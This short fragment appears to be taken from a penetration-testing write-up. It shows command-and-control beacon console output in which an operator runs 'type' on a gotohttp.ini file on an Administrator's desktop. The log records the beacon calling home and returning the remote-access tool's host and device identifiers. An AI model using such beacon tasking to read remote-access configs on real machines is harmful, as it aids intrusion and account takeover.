 beacon> shell type C:\Users\Administrator\Desktop\gotohttp.ini
[*] Tasked beacon to run: type C:\Users\Administrator\Desktop\gotohttp.ini
[+] host called home, sent: 79 bytes
[+] received output:
[general]
host = https://cn.gotohttp.com
name = 146287548
tmp = 2437